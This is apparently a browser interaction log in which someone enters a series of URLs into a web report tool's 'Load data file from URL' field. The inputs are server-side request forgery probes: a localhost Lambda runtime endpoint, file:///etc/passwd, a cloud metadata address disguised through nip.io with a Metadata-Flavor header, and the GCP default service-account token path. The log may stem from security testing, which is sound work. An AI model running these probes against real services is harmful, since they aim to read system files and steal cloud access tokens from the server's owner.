
click at [696, 231] on input "https://bit.ly/3WyuniQ" at bounding box center [635, 233] width 169 height 29
paste input "://127.0.0.1:9001/2018-06-01/runtime/invocation/next"

click at [766, 235] on button "Next" at bounding box center [743, 234] width 47 height 29
click at [750, 278] on div "Supported formats are: CSV, JSON, XLS, XLSX, RSS, Atom and basic XML formats." at bounding box center [783, 271] width 488 height 24
click at [726, 266] on div at bounding box center [733, 272] width 15 height 15
click at [290, 373] on div "Report:  Choose one of the options below: Load data file from URL http://127.0…" at bounding box center [784, 401] width 1522 height 542
click at [681, 227] on input "http://127.0.0.1:9001/2018-06-01/runtime/invocation/next" at bounding box center [635, 234] width 169 height 29

paste input "file:///etc/passwd"
click at [766, 237] on button "Next" at bounding box center [743, 234] width 47 height 29
click at [328, 328] on div "Report:  Choose one of the options below: Load data file from URL file:///etc/…" at bounding box center [784, 401] width 1522 height 542
drag, startPoint x: 680, startPoint y: 223, endPoint x: 706, endPoint y: 236, distance: 29.1

click at [681, 224] on input "file:///etc/passwd" at bounding box center [635, 234] width 169 height 29
paste input "http://169.254.169.254.nip.io/"
type input "http://169.254.169.254.nip.io/"
click at [755, 228] on button "Next" at bounding box center [743, 234] width 47 height 29

click at [729, 272] on div at bounding box center [733, 271] width 8 height 8
click at [666, 288] on input "admin" at bounding box center [608, 295] width 115 height 29
type input "Metadata-Flavor"
click at [833, 296] on button "Next" at bounding box center [810, 295] width 47 height 29

click at [255, 457] on div "Report:  Choose one of the options below: Load data file from URL http://169.2…" at bounding box center [784, 401] width 1522 height 542
click at [720, 243] on input "http://169.254.169.254.nip.io/" at bounding box center [635, 233] width 169 height 29
paste input "/computeMetadata/v1/instance/service-accounts/default/token"
type input "http://169.254.169.254/computeMetadata/v1/instance/service-accounts/default/tok…"

click at [761, 234] on button "Next" at bounding box center [743, 233] width 47 height 29

click at [769, 271] on div at bounding box center [773, 270] width 8 height 8

click at [749, 272] on div "Authentication required for this file" at bounding box center [783, 271] width 465 height 17
click at [833, 301] on button "Next" at bounding box center [810, 295] width 47 height 29
click at [833, 300] on button "Next" at bounding box center [810, 295] width 47 height 29
click at [787, 145] on div at bounding box center [784, 149] width 1499 height 17
click at [1541, 21] on div at bounding box center [1545, 23] width 13 height 13
